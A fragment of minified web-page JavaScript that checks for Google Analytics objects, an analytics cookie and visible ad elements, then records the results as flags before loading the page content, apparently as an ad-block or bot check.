str=["g"+"a"+"G"+"l"+"o"+"b"+"a"+"l","h"+"i"+"d","_"+"g"+"a"+"t"];if(window[str[0]]!=undefined)found|=0x10;if(window[str[0]]&&(window[str[0]][str[1]]!=undefined))found|=0x20;if(window[str[2]]!=undefined)found|=0x40;if(document.cookie.match(/__utma=/i)!=null)found|=0x80;{try{if((typeof $!=="undefined")&&(typeof jQuery!=="undefined")&&($===jQuery)){var e=$("#bottom-ad");if((e.length==1)&&(e.height()!=0)){found|=0x1000;}}}catch(e){}if(typeof ibbAds==="object")found|=0x2000;}args["a"]=found;};',requireFocus:'false'=='true',cfmode:'false'=='true'})){zaczytaj_content();}})();